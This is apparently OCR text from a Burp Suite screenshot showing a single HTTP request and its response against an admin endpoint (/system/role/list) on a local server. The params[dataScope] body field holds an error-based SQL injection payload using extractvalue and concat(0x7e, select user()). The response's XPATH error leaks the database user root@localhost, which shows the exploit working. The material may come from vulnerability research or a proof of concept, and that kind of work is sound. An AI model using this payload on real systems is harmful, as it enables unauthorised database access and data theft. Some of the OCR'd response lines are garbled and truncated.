 Burp Suite Professional v2021.6.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Customizer
1 × ...
Send Cancel < ▼ > ▼ Target: http://127.0.0.1:8080
Request
Pretty Raw Hex \n
1 POST /system/role/list HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=e06e2751-2671-4264-ab22-e83875332ccd
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Content-Type: application/x-www-form-urlencoded
15 Content-Length: 175
16
17 pageSize=&pageNum=&orderByColumn=&isAsc=&roleName=&roleKey=&status=&params[beginTime]=&params[endTime]=&
params[dataScope]=and extractvalue(1,concat(0x7e,(select user()),0x7e))
Search... 0 matches
INSPECTOR
Query Parameters (0)
Body Parameters (10)
Request Cookies (1)
Request Headers (14)
Response Headers (4)
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Mon, 04 Apr 2022 17:25:56 GMT
4 Connection: close
5 Content-Length: 1132
6
7 {
"msg":"运行时异常:\n### Error querying database.  Cause: java.sql.SQLException: XPATH syntax error: '~root@local
l_flag, r.create_time, r.remark from sys_role r left join sys_user_role ur on ur.role_id = r
error: '~root@localhost~'; nested exception is java.sql.SQLException: XPATH syntax error: '~root@localhost~'",
"code":500
}
Search... 0 matches
Done 1,259 bytes | 7 millis